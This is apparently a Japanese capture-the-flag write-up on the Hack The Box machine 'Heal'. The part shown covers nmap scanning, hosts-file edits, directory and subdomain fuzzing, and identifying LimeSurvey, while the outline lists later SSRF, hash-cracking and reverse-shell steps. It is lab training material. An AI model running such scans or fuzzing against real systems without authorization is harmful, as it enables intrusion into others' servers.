- 本記事の概要
- ポートスキャン及びアクセス
- 名前解決のためのhostsファイル更新(1回目)
- Webアクセスできるファイル/ディレクトリ調査
- Webアクセスできるサブドメイン調査
- 名前解決のためのhostsファイル更新(2回目)
- Webサイトの動作確認(heal.htb)
- 名前解決のためのhostsファイル更新(3回目)
- Webサイトの動作確認(take-survey.heal.htb)
- LimeSurveyの調査
- エクスポートしたPFDファイルの調査
- Server Side Request Forgeryの脆弱性を悪用したファイル閲覧
- データベースの調査(1回目)
- John the Ripperを用いてハッシュ値解析
- ralphユーザーでSSHログイン試行
- ralphユーザーでLimeSurveyにログイン
- リバースシェルによるシェル奪取
- データベースの調査(2回目)
- SSHを用いてloganユーザーでログイン
- 攻撃対象のマシン(Heal)上のファイル及びプロセス確認
- ポートフォワードを用いた8500番ポートへのアクセス
- [補足] Guided ModeのQA
- 関連記事(Hack The Box)
本記事の概要
Hack The BoxのLinuxサーバの難易度Mediumのマシンである「Heal」に対する攻撃手法を記載します。
本記事では、以下の手順を記載します。
(1) ポートスキャン及びアクセス
(2) 名前解決のためのhostsファイル更新(1回目)
(3) Webアクセスできるファイル/ディレクトリ調査
(4) Webアクセスできるサブドメイン調査
(5) 名前解決のためのhostsファイル更新(2回目)
(6) Webサイトの動作確認(heal.htb)
(7) 名前解決のためのhostsファイル更新(3回目)
(8) Webサイトの動作確認(take-survey.heal.htb)
(9) LimeSurveyの調査
(10) エクスポートしたPFDファイルの調査
(11) Server Side Request Forgeryの脆弱性を悪用したファイル閲覧
(12) データベースの調査(1回目)
(13) John the Ripperを用いてハッシュ値解析
(14) ralphユーザーでSSHログイン試行
(15) ralphユーザーでLimeSurveyにログイン
(16) リバースシェルによるシェル奪取
(17) データベースの調査(2回目)
(18) SSHを用いてloganユーザーでログイン
(19) 攻撃対象のマシン(Heal)上のファイル及びプロセス確認
(20) ポートフォワードを用いた8500番ポートへのアクセス
※画面や記載している手順は記事を作成した時点(2025年3月9日)のものですので、画面などが変わっている可能性があります。
ポートスキャン及びアクセス
(1) nmapコマンドを実行して、応答があるポート番号を確認する。SSH(22/tcp) やHTTP(80/tcp)などポートが応答がある。
$ nmap -sS -sC -sV -A -p- -Pn --min-rate 5000 10.10.11.46
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-05 22:08 JST
Nmap scan report for 10.10.11.46
Host is up (0.32s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 68:af:80:86:6e:61:7e:bf:0b:ea:10:52:d7:7a:94:3d (ECDSA)
|_  256 52:f4:8d:f1:c7:85:b6:6f:c6:5f:b2:db:a6:17:68:ae (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://heal.htb/
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 5900/tcp)
HOP RTT       ADDRESS
1   194.49 ms 10.10.16.1
2   394.32 ms 10.10.11.46

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 49.40 seconds
名前解決のためのhostsファイル更新(1回目)
(1) ブラウザを用いて「http://10.10.11.46/」にアクセスすると、「http://heal.htb/」にリダイレクトされる。
(2) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.11.46 heal.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.11.46 heal.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://heal.htb/」にアクセスすると、Webページが表示される。
Webアクセスできるファイル/ディレクトリ調査
(1) feroxbusterを用いてアクセスできるURLを確認するが、特に気になるURLはない。
$ feroxbuster -u http:/heal.htb/ -d 2 -C 400,403,404,405,500
ーーー(省略)ーーー
503      GET        7l       14w      206c http://heal.htb/img
503      GET        7l       14w      206c http://heal.htb/dyn
503      GET        7l       14w      206c http://heal.htb/tag
503      GET        7l       14w      206c http://heal.htb/bin
503      GET        7l       14w      206c http://heal.htb/sites
503      GET        7l       14w      206c http://heal.htb/password
503      GET        7l       14w      206c http://heal.htb/components
503      GET        7l       14w      206c http://heal.htb/register
503      GET        7l       14w      206c http://heal.htb/wp-admin
ーーー(省略)ーーー
(2) GoBusterを用いてアクセスできるURLを確認するが、特に気になる結果はない。
$ gobuster dir -u http://heal.htb/ -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o Heal_80.txt
ーーー(省略)ーーー
/0594wm               (Status: 503) [Size: 206]
/111                  (Status: 503) [Size: 206]
/001                  (Status: 503) [Size: 206]
/!_archives           (Status: 503) [Size: 206]
/0007                 (Status: 503) [Size: 206]
/000                  (Status: 503) [Size: 206]
/!                    (Status: 503) [Size: 206]
/0249                 (Status: 503) [Size: 206]
/.subversion          (Status: 503) [Size: 206]
/.listing             (Status: 503) [Size: 206]
ーーー(省略)ーーー
(3) dirsearchを用いてアクセスできるURLを確認するが、特に気になるURLはない。
$ sudo dirsearch -u http://heal.htb/
ーーー(省略)ーーー
[22:32:09] Starting:
[22:32:14] 503 -  608B  - /jsp.php
[22:32:14] 503 -  608B  - /!.gitignore
[22:32:14] 503 -  608B  - /%3f/
[22:32:15] 503 -  608B  - /aspx.tar
[22:32:15] 503 -  608B  - /js.tar
[22:32:15] 503 -  608B  - /jsp.tar
[22:32:15] 503 -  608B  - /aspx.tgz
ーーー(省略)ーーー
(4) ffufを用いてアクセスできるURLを確認するが、特に気になるURLはない。
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u "http://heal.htb/FUZZ" -ic
ーーー(省略)ーーー
                        [Status: 200, Size: 1672, Words: 330, Lines: 43, Duration: 2174ms]
:: Progress: [220546/220546] :: Job [1/1] :: 49 req/sec :: Duration: [0:41:57] :: Errors: 0 ::
Webアクセスできるサブドメイン調査

(1) ffufを用いてアクセスできるheal.htbのサブドメインを調査すると、「api.heal.htb」というサブドメインがあることが分かる。
$ ffuf -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt:FFUZ -H "Host: FFUZ.heal.htb" -u http://heal.htb/ -fs 178
ーーー(省略)ーーー
api                     [Status: 200, Size: 12515, Words: 469, Lines: 91, Duration: 401ms]
:: Progress: [100000/100000] :: Job [1/1] :: 147 req/sec :: Duration: [0:09:33] :: Errors: 0 ::
ーーー(省略)ーーー
名前解決のためのhostsファイル更新(2回目)
(1) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.11.46 api.heal.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.11.46 api.heal.htb」が出力されることを確認する。
(2) ブラウザを用いて「http://api.heal.htb/」にアクセスすると、Webページが表示される。下部に「Rails version: 7.1.4」、「Ruby version: ruby 3.3.5 (2024-09-03 revision ef084cc8f4)」が記載されていることが分かる。
Webサイトの動作確認(heal.htb)
(1) ブラウザを用いて「http://heal.htb/」にアクセスする。その後、「NEW HERE? SIGN UP」をクリックする。
(2) 任意のアカウント情報を入力して、「SIGN UP」をクリックする。
(3) 右上部の「SURVEY」をクリックする。
(4) 「TAKE THE SURVEY」をクリックする。
(5) 「http://take-survey.heal.htb/index.php/552933?lang=en」にリダイレクトされ、Webサイトにアクセスできない旨のエラーメッセージが表示される。
名前解決のためのhostsファイル更新(3回目)
(1) 名前解決できるようにKali Linuxの/etc/hostsファイルに記載する。
$ echo '10.10.11.46 take-survey.heal.htb' | sudo tee -a /etc/hosts
$ cat /etc/hosts
   →「10.10.11.46 take-survey.heal.htb」が出力されることを確認する。
(3) ブラウザを用いて「http://take-survey.heal.htb/index.php/552933?lang=en」にアクセスすると、Webページが表示される。
Webサイトの動作確認(take-survey.heal.htb)
(1) ブラウザを用いて「http://take-survey.heal.htb/index.php/552933?lang=en」にアクセスすると、Webページが表示される。
(2) 右クリックで選択し、「View Page Source」をクリックする。
(3) ソースコードを確認すると、「LimeSurvey(http://www.limesurvey.org)」を使用していることが分かる。
【http://take-survey.heal.htb/index.phpの内容(一部抜粋)】
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="generator" content="LimeSurvey http://www.limesurvey.org" />
(4) 「LimeSurvey」でGoogle検索すると、「https://github.com/LimeSurvey/LimeSurvey」にソースコードが公開されている。
